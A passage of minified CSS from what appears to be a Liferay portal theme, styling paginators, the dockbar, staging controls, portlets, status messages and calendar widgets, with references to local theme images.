.tree-node-checkbox-container{margin-right:0}.tree-node .tree-node-selected .tree-label{background:0}.tree-node-content .tree-hitarea{color:#999;font-size:10px;padding-right:6px}.tree-node-content .tree-label{margin-left:3px}.tree-node-content .tree-node-hidden-hitarea{visibility:hidden}.tree-node-selected .tree-label{background-color:transparent}.dragging .portlet-column.customizable{background-color:#cffccf;outline:3px solid #9cc97b}.customizable-layout-column-content{background-color:#c92c3c}.customizable-layout-column-content.yui3-widget-content-expanded{border:3px solid #333;margin:.2em}.customizable .customizable-layout-column-content{background-color:#9cc97b}.layout-customizable-controls{background-color:#FFF;font-size:1.5em;margin:1em;filter:alpha(opacity=90);opacity:.9;padding:1em;position:absolute;z-index:15}.paginator-link{background:#eee url() no-repeat scroll 50% 1px;border:1px solid #f0f1f2;border-color:#f0f1f2 #b2b2b2 #949494 #f0f1f1;color:#1f1e1e;display:inline-block;height:20px;padding:0;text-indent:-9999px;width:20px}.paginator-page-link{height:auto;text-indent:0}.paginator-current-page{background:#0083bd url(/carm-theme/css/../images/application/paginator_link_current_bg.png) 0 0 repeat-x;border-color:#38b6ef #006d9e #006d9e #46b4e6;color:#FFF;text-shadow:-1px -1px #003c57}.paginator-first-link{background-image:url(/carm-theme/css/../images/arrows/paging_first.png)}.paginator-prev-link{background-image:url(/carm-theme/css/../images/arrows/paging_previous.png)}.paginator-last-link{background-image:url(/carm-theme/css/../images/arrows/paging_last.png)}.paginator-next-link{background-image:url(/carm-theme/css/../images/arrows/paging_next.png)}.paginator-current-page-report,.paginator-total{color:#555;font-size:.9em}.paginator-current-page-report{margin-left:2em}.taglib-page-iterator .search-pages .page-links{padding:0}.lfr-editable{outline:1px dashed #68bb30;outline-offset:2px;position:relative}.lfr-editable:after{background:#68bb30 url(/carm-theme/css/../images/common/edit_white.png) no-repeat 50%;content:'';display:block;height:20px;position:absolute;right:5px;top:5px;width:30px}.lfr-editable:focus:after{display:none}.lfr-editable:focus:hover{background-color:transparent}.lfr-editable:hover{background-color:rgba(255,255,255,0.3);outline-color:#519226}.lfr-editable:hover:after{background-color:#519226}.lfr-editable-notice-close{margin-left:1em}.lfr-portlet-title-editable{margin-top:0;z-index:9999}.lfr-portlet-title-editable .lfr-portlet-title-editable-content{padding:0}.lfr-portlet-title-editable .lfr-portlet-title-editable-content .combobox-content .field-content .field-input-text{display:block;margin-bottom:0}.lfr-portlet-title-editable .lfr-portlet-title-editable-content .combobox-content .field-label.textfield-label{display:none}.lfr-portlet-title-editable .lfr-portlet-title-editable-content .combobox-content .toolbar-content{margin-top:0;vertical-align:top}.lfr-portlet-title-editable .lfr-portlet-title-editable-content .combobox-content .toolbar-content .btn-group{margin-top:0}.lfr-page-layouts .lfr-layout-template .layout-template-entry{height:25px;width:25px}.ios.mobile .modal-content .dialog-iframe-bd{overflow:auto;-webkit-overflow-scrolling:touch}.portlet-column-content.empty{padding:50px}#wrapper{padding:2em 5em 0}@media(max-width:767px){#wrapper{padding-left:.5em;padding-right:.5em}}@media(min-width:768px) and (max-width:979px){#wrapper{padding-left:2em;padding-right:2em}}.aui .dockbar{left:0;right:0;top:0}.aui .dockbar .staging-controls .staging-bar li.dropdown .dropdown-menu{left:auto;margin-left:10px;width:auto}.aui .dockbar.navbar-static-top{position:relative}.aui .dockbar.navbar-static-top .collapse{position:static}.aui .dockbar.navbar-static-top .collapse .nav-account-controls{position:static}.aui .dockbar .btn-link{color:#FFF}.aui .dockbar .diamond{border:12px solid transparent;border-bottom-color:#1485eb;height:0;position:relative;top:-12px;width:0}.aui .dockbar .diamond:after{border:12px solid transparent;border-top-color:#1485eb;content:'';height:0;left:-12px;position:absolute;top:12px;width:0}.aui .dockbar .impersonating-user .alert-icon{margin-right:9px}.aui .dockbar .impersonating-user .alert-info{border-width:0;margin-bottom:6px}.aui .dockbar .info-button{top:9px}.aui .dockbar .info-items{left:0;position:absolute;top:100%;width:100%;z-index:1}.aui .dockbar .navbar-inner{padding-left:20px;padding-right:20px}.aui .dockbar .navbar-inner .brand h1{display:inline-block;font-size:inherit;line-height:1;margin-bottom:0;margin-top:0}.aui .dockbar .navbar-inner .container{margin-left:0;margin-right:0;width:100%}.aui .dockbar .navbar-inner .container .nav-account-controls{float:right}.aui .dockbar .navbar-inner .site-administration-menu li{list-style:none}.aui .dockbar .navbar-inner .site-administration-menu li a{color:#000;display:block;padding:3px 5px 3px 40px}.aui .dockbar .navbar-inner .site-administration-menu li a:focus,.aui .dockbar .navbar-inner .site-administration-menu li a:hover{background:#0db5e7;color:#FFF;text-decoration:none}.aui .dockbar .navbar-inner .site-administration-menu li a i{font-size:.8em}.aui .dockbar .nav.staging-nav-items{margin:0;position:static}.aui .dockbar .nav.staging-nav-items li.dropdown.active>.dropdown-toggle{background-color:transparent;display:block}.aui .dockbar .nav.staging-nav-items li.dropdown.active>.dropdown-toggle:hover{color:#0077b3}.aui .dockbar .nav.staging-nav-items .staging-link{position:static}.aui .dockbar .user-avatar img{margin-top:-2px;text-decoration:none;vertical-align:middle;width:20px}.aui .dockbar-split .dockbar{height:0;position:absolute}.aui .dockbar-split .dockbar .staging-controls .staging-bar li.dropdown .dropdown-menu{left:0;margin-left:0;width:100%}.aui .dockbar-split .dockbar.navbar-static-top .collapse{position:relative}.aui .dockbar-split .dockbar.navbar-static-top .collapse .nav-account-controls{position:fixed}.aui .dockbar-split .dockbar .divider-vertical{display:none}.aui .dockbar-split .dockbar .info-button{top:12px}.aui .dockbar-split .dockbar .info-items{left:auto;position:static}.aui .dockbar-split .dockbar .navbar-inner{background-color:transparent;border-width:0;padding:0;width:0}.aui .dockbar-split .dockbar .navbar-inner .nav{border-bottom-width:0}.aui .dockbar-split .dockbar .navbar-inner .nav>li{background-color:#333}.aui .dockbar-split .dockbar .navbar-inner .nav>li>a{color:#FFF;line-height:31px}.aui .dockbar-split .dockbar .navbar-inner .nav>li>a:focus,.aui .dockbar-split .dockbar .navbar-inner .nav>li>a:hover{color:#FFF}.aui .dockbar-split .dockbar .navbar-inner .nav>li>a [class^="icon-"],.aui .dockbar-split .dockbar .navbar-inner .nav>li>a [class*=" icon-"]{margin-top:3px}.aui .dockbar-split .dockbar .navbar-inner .nav>li.active>a{color:#FFF}.aui .dockbar-split .dockbar .navbar-inner .nav li.dropdown.active>.dropdown-toggle{color:#FFF}.aui .dockbar-split .dockbar .navbar-inner .nav li.dropdown.open>.dropdown-toggle{background-color:#555;color:#FFF}.aui .dockbar-split .dockbar .navbar-inner .nav li.info-items{background-color:transparent}.aui .dockbar-split .dockbar .navbar-inner .nav li.staging-toggle>a{background-color:#2496e5;padding-bottom:0;padding-top:0}.aui .dockbar-split .dockbar .navbar-inner .nav li.staging-toggle>a:hover{background-color:#2fa4f5}.aui .dockbar-split .dockbar .navbar-inner .nav li.staging-toggle span.nav-item-label{padding:5px 10px}.aui .dockbar-split .dockbar .navbar-inner .nav-account-controls{left:auto;margin-right:0;padding:0;position:fixed;right:5em;z-index:325}.aui .dockbar-split .dockbar .navbar-inner .nav-add-controls{background:transparent;position:fixed;top:10%;z-index:350}.aui .dockbar-split .dockbar .navbar-inner .nav-add-controls>li{float:none;margin:10px;position:relative}.aui .dockbar-split .dockbar .navbar-inner .nav-add-controls>li.toggle-controls a{clip:rect(0 0 0 0);position:absolute}.aui .dockbar-split .dockbar .navbar-inner .nav-add-controls>li.toggle-controls a:focus{clip:rect(auto auto auto auto);position:static}@media(max-width:979px){.aui .dockbar-split .dockbar .navbar-inner .nav-add-controls>li.page-preview-controls{display:none}}.aui .dockbar-split .dockbar .navbar-inner .nav-add-controls>li>a{background:#333;color:#FFF;padding:6px 8px;text-align:center}.aui .dockbar-split .dockbar .navbar-inner .nav-add-controls>li>a:hover{background:#555}.aui .dockbar-split .dockbar .navbar-inner .nav-add-controls>li>a [class^="icon-"],.aui .dockbar-split .dockbar .navbar-inner .nav-add-controls>li>a [class^="icon-"],.aui .dockbar-split .dockbar .navbar-inner .nav-add-controls>li>a [class*=" icon-"]{font-size:25px;position:relative;vertical-align:middle}.aui .dockbar-split .dockbar .navbar-inner .nav-add-controls>li>a.toggle-controls-link{background:#92f545}.aui .dockbar-split .dockbar .navbar-inner .nav-add-controls>li>a.toggle-controls-link [class^="icon-"],.aui .dockbar-split .dockbar .navbar-inner .nav-add-controls>li>a.toggle-controls-link [class^="icon-"],.aui .dockbar-split .dockbar .navbar-inner .nav-add-controls>li>a.toggle-controls-link [class*=" icon-"]{color:#000}.aui .dockbar-split .dockbar .navbar-inner .nav-add-controls>li>a .nav-item-label{background:#333;display:none;left:100%;margin-left:.5em;margin-top:-1em;padding:0 20px;position:absolute;top:50%;white-space:nowrap}.aui .dockbar-split .dockbar .navbar-inner .nav-add-controls>li>a:hover .nav-item-label{display:block}.aui .dockbar-split .dockbar .navbar-inner .nav-add-controls>li>a .icon-caret-down{display:none}.aui .dockbar-split .dockbar .navbar-inner .nav-add-controls:hover>li.toggle-controls a{clip:rect(auto auto auto auto);position:static}.aui .dockbar-split .dockbar .staging-nav-items li>span{color:#FFF;display:block;padding:10px 15px;line-height:31px}.aui .dockbar-split .info-link-container{width:0}.aui .dockbar-split .info-items{height:1px;width:715px}.aui .dockbar-split .info-items a,.aui .dockbar-split .info-items .btn-link{color:#FFF;text-decoration:underline}.aui .dockbar-split .info-items a:hover,.aui .dockbar-split .info-items .btn-link:hover{text-decoration:none}.aui .dockbar-split .info-items a:hover .taglib-text,.aui .dockbar-split .info-items .btn-link:hover .taglib-text{text-decoration:none}.aui .dockbar-split .info-items .btn-link{border-width:0;font-size:14px;font-weight:300;margin:0 0 0 6px;padding:0;text-shadow:none}.aui .dockbar-split .staging-bar{margin:10px 0}.aui .dockbar-split.controls-hidden .dockbar .navbar-inner .nav-add-controls>li.toggle-controls>.toggle-controls-link{background:#f5af45}.aui .dockbar-split.lfr-has-add-content .nav-add-controls{left:350px}.aui .dockbar-split.lfr-has-device-preview .nav-add-controls{left:220px}.aui .dockbar-split.lfr-has-edit-layout .nav-add-controls{left:460px}.aui.dialog-iframe-root-node .dockbar .nav-add-controls .page-preview-controls{display:none}.aui .touch .dockbar-split .dockbar .navbar-inner .nav-add-controls>li.toggle-controls>.toggle-controls-link,.aui .controls-hidden.dockbar-split .dockbar .navbar-inner .nav-add-controls>li.toggle-controls>.toggle-controls-link{clip:rect(auto auto auto auto);position:static}.aui .variation-selector{display:block;font-size:1.2em;font-weight:bold;margin:1em}.aui .layout-revision-container{margin:1em 0 0 1em;padding:0}.aui .layout-revision-container .approximate-date{color:#999;font-weight:bold}.aui .layout-revision-container .current-version{color:#41801d;display:block}.aui .layout-revision-container .current-version-pointer{display:inline-block;width:0}.aui .layout-revision-container .current-version-pointer img{left:-25px;position:relative}.aui .layout-revision-container .layout-variation-name{color:#666;font-size:1.15em;margin-bottom:.1em;text-transform:uppercase}.aui .layout-revision-container .layout-revision-current{color:#666}.aui .layout-revision-container .real-date{color:#999;display:block;text-align:right}.aui .layout-revision-container .taglib-workflow-status .workflow-status{background:0;padding-left:0}.aui .layout-revision-container .taglib-workflow-status .workflow-status .workflow-status-ready-for-publication{color:#41801d;font-weight:bold}.aui .layout-revision-container-root{margin:0}.aui .staging-controls{padding-left:5px;padding-right:50px}.aui .staging-controls select{width:100%}.aui .staging-controls .staging-bar .dropdown-menu{font-size:13px;min-width:520px;width:100%}.aui .staging-controls .staging-bar .dropdown-menu .btn-link{float:left;font-size:11px;margin:0 5px 0 0;padding:0;text-decoration:underline;text-shadow:none}.aui .staging-controls .staging-bar .dropdown-menu .btn-link:hover{text-decoration:none}.aui .staging-controls .staging-bar .dropdown-menu .btn-link.history{float:right}.aui .lfr-admin-panel{background-color:#FFF;bottom:0;left:0;overflow:auto;padding:10px;position:fixed;top:0;z-index:1100}@media(max-width:767px){.aui .lfr-admin-panel{height:100%;padding-bottom:0;padding-top:0;position:absolute}}.aui .lfr-has-add-content{padding-left:350px}.aui .lfr-has-device-preview{padding-left:220px}.aui .lfr-has-edit-layout{padding-left:460px}.aui .dropdown-menu>li>a:focus>[class^="icon-"]{background-image:none}.aui .my-sites-menu .site-type{color:#FFF;display:none;float:right;font-size:.8em;font-weight:normal;margin-right:10px;position:absolute;right:100%}.aui .my-sites-menu a:hover .site-type{color:#fff;display:inline-block}.aui .ie.rtl .dockbar .menu-button span{background-position-x:-25px}.aui.ie6 .dockbar-split .dockbar .navbar-inner .nav-add-controls li.page-preview-controls,.aui.ie7 .dockbar-split .dockbar .navbar-inner .nav-add-controls li.page-preview-controls,.aui.ie8 .dockbar-split .dockbar .navbar-inner .nav-add-controls li.page-preview-controls{display:none}.aui .ie7 .dockbar{zoom:1}.aui .ie7 .my-sites-menu a{overflow:visible;text-align:left}.aui .ie7 .my-sites-menu .site-name{float:none}.aui .ie7 .my-sites-menu .site-type{float:none}.aui .ie6 .dockbar,.aui .ie6 .lfr-dockbar-pinned .dockbar{height:10px;left:0;position:relative;top:0}.aui .ie6 .dockbar .pin-dockbar{display:none}.aui .ie6 .my-sites-menu{width:200px}.aui .ie6 .my-sites-menu a{zoom:1}.aui .ie6 .menu-scroll{height:300px;overflow-y:auto}.aui .controls-hidden .info-button,.aui .controls-hidden .page-customization-bar{display:none}.aui .info-button{cursor:pointer;display:inline-block;position:relative;right:12px;z-index:1}.aui .info-button a{color:#FFF;padding:2px 10px;position:absolute;text-decoration:none;z-index:1}.aui .info-button .icon-stop{color:#1485eb;font-size:20px}.aui .page-customization-bar{background-color:#555;background-color:rgba(0,0,0,0.5);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;color:#FFF;display:table;font-size:14px;font-weight:300;padding:0 15px;width:100%}.aui .page-customization-bar .customized-icon{margin:5px;vertical-align:middle}.aui .page-customization-bar .page-customization-actions{padding-left:5em}.aui .page-customization-bar .page-customization-actions a{color:#EEE;font-size:.8em;padding:0 1em}.aui .page-customization-bar .page-customization-bar-form{display:table-cell;text-align:center;vertical-align:middle;width:25%}.aui .page-customization-bar .page-customization-bar-form a{color:#FFF}.aui .page-customization-bar .page-customization-bar-form a:focus,.aui .page-customization-bar .page-customization-bar-form a:hover{color:#FFF;text-decoration:none}.aui .page-customization-bar .page-customization-bar-form span{display:block;line-height:20px}.aui .page-customization-bar .page-customization-bar-text{display:table-cell;height:51px;vertical-align:middle;width:75%}.aui .page-customization-bar .page-customization-bar-container{position:absolute}.aui .page-customization-bar .reset-prototype{display:inline}@media(max-width:1140px){.aui .dockbar-split .dockbar .info-items{width:515px}}.modify-pages li{position:relative}.modify-pages li.lfr-nav-hover .delete-tab{filter:alpha(opacity=100);opacity:1}.modify-pages .add-page-editor-input{width:150px}.modify-pages .delete-tab{color:#444;cursor:pointer;display:block;font-size:20px;font-weight:bold;height:10px;line-height:6px;margin-top:-8px;overflow:hidden;filter:alpha(opacity=0);opacity:0;padding:3px 0;position:absolute;right:1px;text-shadow:0 1px #FFF;top:50%}.modify-pages .delete-tab:hover{color:#b50303}.modify-pages .lfr-nav-updateable.selected a:hover span{cursor:text}.nav li .toolbar{margin-top:5px}.nav-menu ul{padding-left:10px}.nav-menu li a.ancestor{font-weight:bold}.nav-menu li a.selected{color:#000;font-weight:bold;text-decoration:none}.nav-menu-style-arrows ul{list-style-image:url(/carm-theme/css/../images/arrows/04_right.png)}.form-options{border:1px solid #AAA;display:inline-block;vertical-align:middle}.form-options input{border-width:0;display:inline;float:left}.form-triggers{float:left}.form-trigger{background:#c4c4c4 url(/carm-theme/css/../images/application/button_bg.png) repeat-x 0 0;border-left:1px solid #BBB;display:inline-block;float:left}.form-trigger img{background:url() no-repeat 50% 40%;height:25px;padding:0 3px;vertical-align:middle;width:16px}.form-trigger:focus,.form-trigger:hover{background-color:#83b0ca;background-image:url(/carm-theme/css/../images/application/button_bg_over.png)}.trigger-selected{background-color:#ebebeb;background-image:url(/carm-theme/css/../images/application/button_bg_selected.png)}.trigger-selected:focus,.trigger-selected:hover{background-color:#b7def4;background-image:url(/carm-theme/css/../images/application/button_bg_selected_over.png)}.options-trigger img{background-image:url(/carm-theme/css/../images/common/configuration.png)}.save-trigger img{background-image:url(/carm-theme/css/../images/common/check.png)}.freeform .portlet{margin-bottom:0}body.portlet{border:0}.portlet-topper{position:relative}.portlet-topper .portlet-topper-toolbar{margin:0;padding:2px;position:absolute;right:3px;text-align:right;top:3px;z-index:300}.portlet-topper .portlet-topper-toolbar a{color:inherit}.portlet-topper .portlet-topper-toolbar a,.portlet-topper .portlet-topper-toolbar a:hover{text-decoration:none}.portlet-topper .portlet-topper-toolbar a i{font-size:19px}.portlet-topper .portlet-topper-toolbar .nobr{display:block;float:left;padding:1px}.portlet-topper .portlet-topper-toolbar .portlet-icon-back{background:url(/carm-theme/css/../images/arrows/12_left.png) no-repeat 0 50%;color:#FFF;font-weight:bold;padding:5px 5px 5px 18px}.portlet-topper .portlet-topper-toolbar .portlet-icon-back:hover{color:#FFF}.portlet-topper .portlet-topper-toolbar .portlet-options .lfr-icon-menu-text{color:transparent;font-size:0}.portlet-title{display:block}.portlet-title img{vertical-align:middle}.portlet-title-editable{cursor:pointer}.portlet-title-text{display:inline-block;max-width:95%;overflow:hidden;text-overflow:ellipsis;vertical-align:top;white-space:nowrap}.panel-page-content .portlet-title-text,.panel-page-body .portlet-title-text{cursor:auto}.portlet-content,.portlet-minimized .portlet-content-container{padding:12px 10px 10px}.portlet-minimized .portlet-content{padding:0}.portlet-nested-portlets .portlet-boundary{position:relative!important;top:0!important;left:0!important}.portlet-borderless-bar,.portlet-content .lfr-icon-actions{background:#333;color:#FFF;text-shadow:-1px -1px #000}.portlet-borderless-bar a,.portlet-content .lfr-icon-actions a{color:#3AF}.portlet-borderless-container:hover .portlet-borderless-bar,.portlet-content:hover .lfr-icon-actions{filter:alpha(opacity=100);opacity:1}.portlet-borderless-container:hover .portlet-borderless-bar .portlet-actions,.portlet-content:hover .lfr-icon-actions .taglib-text{display:inline-block}.portlet-content .lfr-icon-actions{float:left;margin:1px 10px 1px 1px;filter:alpha(opacity=50);opacity:.5;padding:2px 7px}.portlet-content .lfr-icon-actions .taglib-text{color:#FFF;display:none;font-weight:bold;margin-right:1em;text-decoration:none;vertical-align:middle}.portlet-content .lfr-icon-actions .lfr-icon-action a{background:url() no-repeat 0 50%;display:inline-block;margin-left:5px;vertical-align:top}.portlet-content .lfr-icon-actions .lfr-icon-action a:hover{text-decoration:none}.portlet-content .lfr-icon-actions .lfr-icon-action a:hover span{text-decoration:underline}.portlet-content .lfr-icon-actions .lfr-icon-action a img{visibility:hidden}.portlet-content .lfr-icon-actions .lfr-icon-action-add a{background-image:url(/carm-theme/css/../images/common/add_white.png)}.portlet-content .lfr-icon-actions .lfr-icon-action-edit a{background-image:url(/carm-theme/css/../images/common/edit_white.png)}.portlet-content .lfr-icon-actions .lfr-icon-action-edit-template a{background-image:url(/carm-theme/css/../images/common/edit_template_white.png)}.portlet-content .lfr-icon-actions .lfr-icon-action-configuration a{background-image:url(/carm-theme/css/../images/common/configuration_white.png)}.portlet-content .lfr-url-error{display:inline-block;white-space:normal}.portlet-borderless-container{min-height:2.5em;position:relative}.portlet-borderless-bar{font-size:10px;filter:alpha(opacity=30);opacity:.3;padding:2px 5px 1px;position:absolute;right:0;top:0;z-index:200}.portlet-borderless-bar a{background:url() no-repeat 0 50%;display:inline-block;height:16px;margin-left:5px;text-indent:-9999px;vertical-align:middle;width:16px}.portlet-borderless-bar .portlet-actions{display:none;float:left;margin-right:10px;overflow:hidden}.portlet-borderless-bar .portlet-actions,.portlet-borderless-bar .portlet-title-default{min-height:20px;vertical-align:top}.portlet-borderless-bar .portlet-action-separator{display:none}.portlet-borderless-bar .portlet-back a{height:auto;text-indent:0;width:auto}.portlet-borderless-bar .portlet-close a{background-image:url(/carm-theme/css/../images/portlet/close_borderless.png)}.portlet-borderless-bar .portlet-options li.lfr-trigger strong a{background-image:url(/carm-theme/css/../images/portlet/options_borderless.png)}.lfr-configurator-visibility .portlet-borderless-bar{filter:alpha(opacity=60);opacity:.6}.lfr-configurator-visibility .portlet-content .lfr-icon-actions{filter:alpha(opacity=100);opacity:1}.portlet-content .icons-container{clear:both;height:auto;margin-top:1em;overflow:hidden;width:auto}.portlet-title-default{display:inline-block;float:right;font-weight:bold;text-transform:uppercase}.portlet-draggable .portlet-topper{cursor:move}.portlet-draggable .portlet-title-default{background:url(/carm-theme/css/../images/portlet/draggable_borderless.png) no-repeat 0 50%;cursor:move;padding-left:20px}.lfr-panel-page{width:100%}.lfr-panel-page .portlet-title{font-size:13px}.lfr-panel-page .lfr-add-content h2 span{background-color:#d3dadd}.portlet-msg{background:#EEE none no-repeat 6px 50%;border:1px solid #555;color:#34404f;font-weight:bold;margin:2px auto 14px;padding:6px 6px 6px 30px;text-align:left}.lfr-status-alert-label,.lfr-status-error-label,.lfr-status-info-label,.lfr-status-progress-label,.lfr-status-success-label{background:none no-repeat 0 50%;padding:3px 3px 3px 20px}.lfr-status-alert-label{background-image:url(/carm-theme/css/../images/messages/alert.png);color:#663}.lfr-status-error-label{background-image:url(/carm-theme/css/../images/messages/error.png);color:#900}.lfr-status-help-label,.lfr-status-info-label,.lfr-status-progress-label{background-image:url(/carm-theme/css/../images/messages/info.png);color:#34404f}.lfr-status-help-label{background-image:url(/carm-theme/css/../images/portlet/help.png)}.lfr-status-progress-label{background-image:url(/carm-theme/css/../images/aui/loading_indicator.gif)}.lfr-status-success-label{background-image:url(/carm-theme/css/../images/messages/success.png);color:#384f34}.lfr-message{position:relative}.lfr-message .lfr-message-control{background-color:#333;display:inline-block}.lfr-message .lfr-message-controls{display:none;left:3px;margin:-8px 8px 0 3px;position:absolute;top:50%;z-index:10}.lfr-message .lfr-message-close{background-image:url(/carm-theme/css/../images/portlet/close_borderless.png);background-position:0 0;background-repeat:no-repeat}.lfr-message .lfr-message-close-all{color:#FFF;display:none;font-size:.8em;margin-left:10px;padding:1px 10px;text-shadow:1px 1px 0 #000;vertical-align:top}.lfr-message .lfr-message-close-all a{color:#FFF}.lfr-message .lfr-message-controls-hover .lfr-message-close-all{display:inline-block}.lfr-message.pending{background-image:url(/carm-theme/css/../images/common/time.png)}.lfr-message-content.alert{margin-bottom:0}.lfr-message-close{cursor:pointer}.portlet-section-selected,.portlet-section-selected a{background:#727c81;color:#FFF;font-weight:bold;text-decoration:none}.portlet-section-selected a:hover,.portlet-section-selected a:focus{background-color:#727c81}.alert .form{margin:0}.restricted,.restricted td{background:#FDD;border:0}.restricted *{color:#727c81}.alt.restricted td{background-color:#ffc0c0}.hover.restricted td{background-color:#d3bdc0}.alt.restricted td.first,.restricted td.first{background-image:url(/carm-theme/css/../images/messages/error.png);background-position:5px 50%;background-repeat:no-repeat;padding-left:28px}.table-data tr.lfr-role .first{background-image:url();background-position:5px 50%;background-repeat:no-repeat;padding-left:30px}.table-data tr.lfr-role-guest .first{background-image:url(/carm-theme/css/../images/common/guest_icon.png)}.table-data tr.lfr-role-regular .first{background-image:url(/carm-theme/css/../images/common/user_icon.png)}.table-data tr.lfr-role-site .first{background-image:url(/carm-theme/css/../images/common/site_icon.png)}.table-data tr.lfr-role-organization .first{background-image:url(/carm-theme/css/../images/common/organization_icon.png)}.table-data tr.lfr-role-team .first{background-image:url(/carm-theme/css/../images/common/team_icon.png)}.lfr-portlet-item,.lfr-portlet-item p a{font-size:1em}.taglib-calendar tr.portlet-section-header th,.taglib-calendar tr td{border:0}.taglib-calendar tr td a{background-color:#f0f5f7;border:1px solid #FFF;border-bottom:0;border-left:none;display:block;height:15px;padding:5px 0}.taglib-calendar tr td a:hover{background-color:#727c81;color:#FFF}.taglib-calendar tr td.calendar-inactive{background-color:#FFF;color:#b5bfc4}.taglib-calendar tr th{border-bottom-color:#d7d7d7}.taglib-calendar table td{border-width:0}.taglib-calendar .calendar-current-day,.taglib-calendar .calendar-current-day a{background-color:#FFF}.taglib-calendar .calendar-current-day a{border:1px solid #727c81;color:#369;text-decoration:underline}.navbar form{margin:0}.ie6 .portlet-borderless-bar .portlet-actions{display:inline;filter:alpha(opacity=90)}.menu-content,.underlay-content{-webkit-box-shadow:2px 4px 7px rgba(0,0,0,0.5);-moz-box-shadow:2px 4px 7px rgba(0,0,0,0.5);box-shadow:2px 4px 7px rgba(0,0,0,0.5)}.lfr-add-panel,.lfr-device-preview-panel,.lfr-edit-layout-panel{-webkit-box-shadow:0 0 5px rgba(0,0,0,0.5);-moz-box-shadow:0 0 5px rgba(0,0,0,0.5);box-shadow:0 0 5px rgba(0,0,0,0.5)}.lfr-preview-file-image img,.lfr-translation-manager{-webkit-box-shadow:0 3px 5px -3px rgba(0,0,0,0.8);-moz-box-shadow:0 3px 5px -3px rgba(0,0,0,0.8);box-shadow:0 3px 5px -3px rgba(0,0,0,0.8)}.lfr-preview-file-image-current-column{-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,0.8);-moz-box-shadow:inset 0 0 3px rgba(0,0,0,0.8);box-shadow:inset 0 0 3px rgba(0,0,0,0.8)}.lfr-preview-file-image-current-column{-webkit-box-shadow:inset 0 0 5px rgba(0,0,0,0.8);-moz-box-shadow:inset 0 0 5px rgba(0,0,0,0.8);box-shadow:inset 0 0 5px rgba(0,0,0,0.8)}.lfr-device-preview .lfr-device-size-status-content{-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;-webkit-box-shadow:0 0 1px white;-moz-box-shadow:0 0 1px white;box-shadow:0 0 1px white;filter:alpha(opacity=90);opacity:.9}.lfr-device-preview .lfr-device:after,.lfr-device-preview .lfr-device:before{-webkit-box-shadow:#111 0 1px 0;-moz-box-shadow:#111 0 1px 0;box-shadow:#111 0 1px 0}.lfr-device-preview .lfr-device:after{-webkit-border-radius:15px;-moz-border-radius:15px;-ms-border-radius:15px;-o-border-radius:15px;border-radius:15px}.lfr-device-preview .lfr-device.rotated:after,.lfr-device-preview .lfr-device.rotated:before{-webkit-box-shadow:#111 -1px 1px 0;-moz-box-shadow:#111 -1px 1px 0;box-shadow:#111 -1px 1px 0}.lfr-device-preview .lfr-device.smartphone,.lfr-device-preview .lfr-device.tablet{-webkit-border-radius:25px;-moz-border-radius:25px;-ms-border-radius:25px;-o-border-radius:25px;border-radius:25px}.lfr-device-preview .lfr-device.tablet:before{-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px}@media(max-width:979px){.dockbar .navbar-inner .btn-navbar{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;text-shadow:none}}.dockbar .navbar-inner .nav li.staging-toggle.active>a{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.dockbar .navbar-inner .nav li.staging-toggle span{-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px}.dockbar .menu-button-active .menu-button{-webkit-box-shadow:inset 0 1px 5px rgba(0,0,0,0.7);-moz-box-shadow:inset 0 1px 5px rgba(0,0,0,0.7);box-shadow:inset 0 1px 5px rgba(0,0,0,0.7)}.dockbar .impersonating-user .alert-info{-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0}.dockbar-split .dockbar .navbar-inner .nav>li>a{text-shadow:none}.dockbar-split .dockbar .navbar-inner .nav-add-controls>li a{-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px}.dockbar-split .dockbar .navbar-inner .nav-add-controls>li a .nav-item-label{-webkit-border-radius:30px;-moz-border-radius:30px;-ms-border-radius:30px;-o-border-radius:30px;border-radius:30px}.dockbar-split .dockbar .navbar-inner .nav-add-controls>li.open a{-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;-ms-border-radius:4px 4px 0 0;-o-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0}@media(max-width:979px){.navbar .navbar-search .form-search .search-query{-webkit-border-radius:14px;-moz-border-radius:14px;-ms-border-radius:14px;-o-border-radius:14px;border-radius:14px}}.portlet-document-library .lfr-ddm-small-image-preview,.portlet-dynamic-data-mapping .lfr-ddm-small-image-preview{-webkit-box-shadow:0 1px 3px #ccc;-moz-box-shadow:0 1px 3px #ccc;box-shadow:0 1px 3px #ccc}.portlet-asset-category-admin .tree-node-selected,.portlet-asset-category-admin .tree-node-over,.portlet-asset-category-admin .category-item{-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px}.lfr-translation-manager-translation.lfr-translation-manager-translation-editing{-webkit-box-shadow:inset 0 0 2px #224fa8;-moz-box-shadow:inset 0 0 2px #224fa8;box-shadow:inset 0 0 2px #224fa8}.portlet-document-library-upload-mask .overlaymask-content{-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px}.lfr-search-combobox-item,.portlet-journal .lfr-search-combobox .search input{-webkit-border-radius:1px;-moz-border-radius:1px;-ms-border-radius:1px;-o-border-radius:1px;border-radius:1px}.lfr-search-combobox .field-input-text{-webkit-border-radius:4px 1px 1px 4px;-moz-border-radius:4px 1px 1px 4px;-ms-border-radius:4px 1px 1px 4px;-o-border-radius:4px 1px 1px 4px;border-radius:4px 1px 1px 4px}.lfr-search-combobox .button-input{-webkit-border-radius:1px 4px 4px 1px;-moz-border-radius:1px 4px 4px 1px;-ms-border-radius:1px 4px 4px 1px;-o-border-radius:1px 4px 4px 1px;border-radius:1px 4px 4px 1px}.lfr-upload-container .progress-bar,.lfr-upload-container .progress,.lfr-editable:after{-webkit-border-radius:10px;-moz-border-radius:10px;-ms-border-radius:10px;-o-border-radius:10px;border-radius:10px}body>.lfr-menu-list ul,.active-area-proxy,.entry-display-style 